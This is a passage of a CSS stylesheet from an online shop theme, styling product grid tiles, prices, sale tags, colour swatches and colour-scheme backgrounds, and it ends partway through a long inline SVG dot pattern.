}

.grid-product__image-wrap:hover .grid-product__secondary-image {
transition-duration: 0.2s;
opacity: 1
}

@media only screen and (max-width:768px) {

.supports-touch .grid-product__secondary-image {
  display: none
}
}

.grid-product__color-image {
position: absolute;
top: -1px;
left: -1px;
right: -1px;
bottom: -1px;
background-repeat: no-repeat;
background-size: cover;
background-position: 50%;
opacity: 0;
background-color: #ffffff;
background-color: var(--colorBody)
}

.grid-product__color-image.is-active {
opacity: 1;
}

.grid-product__vendor {
margin-top: 5px;
opacity: 0.65;
font-size: calc(var(--typeBaseSize) - 3px)
}

.grid-product__vendor:empty {
margin: 0;
}

.grid-product__price {
color: #1c1d1d;
color: var(--colorPrice);
}

.grid-product__price--current {
display: inline-block;
font-weight: 700;
margin-right: 5px;
font-size: calc(var(--typeBaseSize) + 2px);
}

.grid-product__price--original {
display: inline-block;
font-weight: 700;
text-decoration: line-through;
font-size: 0.9em;
margin-right: 8px;
}

.grid-product__price--savings {
display: inline-block;
color: #e8368c;
color: var(--colorTextSavings);
white-space: nowrap;
font-size: 0.9em;
}

.grid-product__price--from span:not(.money) {
font-size: calc(var(--typeBaseSize) - 5px);
}

[data-view=list] .grid-product__price--current,
[data-view=list] .grid-product__price--original,
[data-view=list] .grid-product__price--savings {
display: block;
margin-right: 0;
}

[data-view=list] .grid-product__price--from span:not(.money) {
display: block;
}

.grid-product__tags {
position: absolute;
bottom: 0;
left: 0;
margin-left: calc(var(--productTileMargin)*-1);
z-index: 1;
}

.grid-product__tag {
float: left;
clear: left;
line-height: 1;
padding: 5px 7px;
margin-top: 5px;
border-radius: 0 2px 2px 0;
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
color: #000000;
color: var(--colorBtnPrimaryText);
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 0.05em;
z-index: 1;
transition: opacity 0.4s ease
}

.grid-product__tag.grid-product__tag--sold-out {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (min-width:769px) {

.grid-product__tag {
  padding: 6px 8px;
  font-size: 11px
}
}

.grid-product__tag--sale {
background-color: #e8368c;
background-color: var(--colorSaleTag);
color: #ffffff;
color: var(--colorSaleTagText);
}

@media only screen and (min-width:769px) {
.grid-product__price--current {
  font-size: calc(var(--typeBaseSize) + 2px);
}

.grid-product__price--from span:not(.money) {
  font-size: calc(var(--typeBaseSize) - 3px);
}
}

.grid-product__actions {
position: absolute;
top: -10px;
right: -10px;
z-index: 1
}

.grid-product__actions > button {
display: block;
margin-bottom: 5px;
}

@media only screen and (max-width:768px) {

[data-grid-style*=gridlines] .grid-product__actions {
  top: 0;
  right: 0
}
}

@media only screen and (max-width:768px) {
[data-grid-style*=gridlines] .quick-add-btn .btn {
  padding: 6px;
  margin: 0 0 12px 12px;
  border-radius: 0 0 0 10px;
}
.quick-add-btn .btn--circle {
  line-height: 0;
}

.quick-add-btn .icon {
  width: 12px;
  height: 12px;
}
}

@media only screen and (min-width:769px) {
.grid-product__actions {
  opacity: 0;
  transform: translateY(5px);
  transition: opacity 0.25s ease, transform 0.25s ease-out
}
.grid-product:hover .grid-product__actions {
  opacity: 1;
  transform: translateY(0)
}

.grid-product__actions > button {
  transition: transform 0.1s ease-out
}

.grid-product__actions > button:hover {
  transform: scale(1.15);
}
}

.quick-product__btn--not-ready {
pointer-events: none;
}

.sales-points {
list-style: none;
padding: 0;
margin: 0
}

.quick-add-modal .sales-points {
display: none
}

.sales-point {
display: block;
margin-bottom: 10px
}

.sales-point:last-child {
margin-bottom: 0;
}

.sales-point .icon {
position: relative;
width: 25px;
height: 25px;
margin-right: 10px
}

[dir=rtl] .sales-point .icon {
margin-right: 0;
margin-left: 10px
}

.sales-point .sales-point__emoji {
position: relative;
line-height: 1;
font-size: 25px;
margin-right: 10px;
}

@keyframes inventory-pulse {
0% {
  opacity: 0.5;
}
to {
  transform: scale(2.5);
  opacity: 0;
}
}

.icon--inventory:after,
.icon--inventory:before {
width: 9px;
height: 9px;
background: #54c63a;
border-radius: 9px;
position: absolute;
left: 0;
top: 0;
content: "";
margin: 8px;
}

.icon--inventory:before {
animation: inventory-pulse 2s linear infinite;
}

.inventory--low .icon--inventory:after,
.inventory--low .icon--inventory:before {
background: #f4af29;
}

.color-swatch {
position: relative;
display: block;
text-indent: -9999px;
overflow: hidden;
margin: 0 4px 4px;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 2.5em;
border: 3px solid;
border-color: #ffffff;
border-color: var(--colorBody);
box-shadow: 0 0 0 1px#e8e8e1;
box-shadow: 0 0 0 1px var(--colorBorder);
transition: box-shadow 0.1s ease;
width: var(--swatchSize);
height: var(--swatchSize)
}

[data-swatch_style=round] .color-swatch {
border-radius: 100%
}

.tag--swatch {
display: inline-block;
}

.tag:not(.tag--active) label:hover .color-swatch:hover {
box-shadow: 0 0 0 1px#000000;
box-shadow: 0 0 0 1px var(--colorTextBody);
}

.color-swatch.is-active {
box-shadow: 0 0 0 1px#000000;
box-shadow: 0 0 0 1px var(--colorTextBody);
}

.tag--active .color-swatch {
box-shadow: 0 0 0 2px#000000;
box-shadow: 0 0 0 2px var(--colorTextBody);
}

.color-swatch--small {
width: 25px;
height: 25px;
border-width: 2px;
}

.grid-product__colors {
display: flex;
flex-wrap: wrap;
line-height: 25px;
margin: 0 0 5px -4px
}

.grid-product__colors + .grid-product__colors {
margin-top: 4px;
}

.color-swatch__more {
line-height: 25px;
margin-left: 5px;
font-weight: 700;
}

.color-swatch--filter {
width: 35px;
height: 35px;
}

.tag--active .color-swatch--filter:hover:after {
position: absolute;
content: "";
left: 50%;
top: 0;
bottom: 0;
border-left: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
transform: rotate(45deg);
}

[class*=color-scheme-]:not(.color-scheme-none) {
position: relative;
z-index: 1
}

[class*=color-scheme-]:not(.color-scheme-none) a:not(.btn) {
color: currentColor;
border-color: currentColor;
}

[class*=color-scheme-]:not(.color-scheme-none).index-section {
margin: 0;
padding-top: 60px;
padding-top: var(--indexSectionPadding);
padding-bottom: 60px;
padding-bottom: var(--indexSectionPadding);
}

.color-scheme-1 {
color: #ffffff;
color: var(--colorScheme1Text);
background-color: #ffe512;
background-color: var(--colorScheme1Bg)
}

.color-scheme-1 .btn {
color: #ffe512;
color: var(--colorScheme1Bg);
background-color: #ffffff;
background-color: var(--colorScheme1Text)
}

.color-scheme-1 .btn.color-scheme-reversed {
background-color: #ffe512;
background-color: var(--colorScheme1Bg);
color: #ffffff;
color: var(--colorScheme1Text);
border-color: #ffffff;
border-color: var(--colorScheme1Text);
}

.color-scheme-2 {
color: #000000;
color: var(--colorScheme2Text);
background-color: #ffffff;
background-color: var(--colorScheme2Bg)
}

.color-scheme-2 .btn {
color: #ffffff;
color: var(--colorScheme2Bg);
background-color: #000000;
background-color: var(--colorScheme2Text)
}

.color-scheme-2 .btn.color-scheme-reversed {
color: #000000;
color: var(--colorScheme2Text);
background-color: #ffffff;
background-color: var(--colorScheme2Bg);
border-color: #000000;
border-color: var(--colorScheme2Text);
}

.color-scheme-3 {
color: #ffe512;
color: var(--colorScheme3Text);
background-color: #000000;
background-color: var(--colorScheme3Bg)
}

.color-scheme-3 .btn {
color: #000000;
color: var(--colorScheme3Bg);
background-color: #ffe512;
background-color: var(--colorScheme3Text)
}

.color-scheme-3 .btn.color-scheme-reversed {
color: #ffe512;
color: var(--colorScheme3Text);
background-color: #000000;
background-color: var(--colorScheme3Bg);
border-color: #ffe512;
border-color: var(--colorScheme3Text);
}

.scheme-darken,
.scheme-dots,
.scheme-image,
.scheme-minimal-wave,
.scheme-notebook,
.scheme-plants,
.scheme-squiggle,
.scheme-swirl,
.scheme-wave {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}

.scheme-image {
-o-object-fit: cover;
object-fit: cover;
pointer-events: none;
mix-blend-mode: multiply
}

.scheme-image[data-texture="space.jpg"] {
mix-blend-mode: screen;
}

[class*=color-scheme-]:not(.color-scheme-none) input,
[class*=color-scheme-]:not(.color-scheme-none) textarea {
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
}

.scheme-darken {
z-index: 1;
pointer-events: none
}

.scheme-darken:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background-color: rgba(0, 0, 0, 0.027);
pointer-events: none;
}

.scheme-swirl {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/swirl.svg');
opacity: 0.12;
}

.scheme-squiggle {
background: url("data:image/svg+xml;charset=utf-8, %3Csvg width='150' height='75' viewBox='0 0 52 26' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 10c0-2.21-1.79-4-4-4a6 6 0 01-6-6h2c0 2.21 1.79 4 4 4a6 6 0 16 6c0 2.21 1.79 4 4 4a6 6 0 16 6c0 2.21 1.79 4 4 4v2a6 6 0 01-6-6c0-2.21-1.79-4-4-4a6 6 0 01-6-6zm25.464-1.95l8.486 8.486-1.414 1.414-8.486-8.486 1.414-1.414z' fill='%23fff' fill-opacity='.17' fill-rule='evenodd'/%3E%3C/svg%3E");
}

.scheme-dots {
background-image: url("data:image/svg+xml;charset=utf-8, %3Csvg width='1668' height='1694' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='1.982' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='220.79' rx='1.982' ry='1.872' fill='%23000' 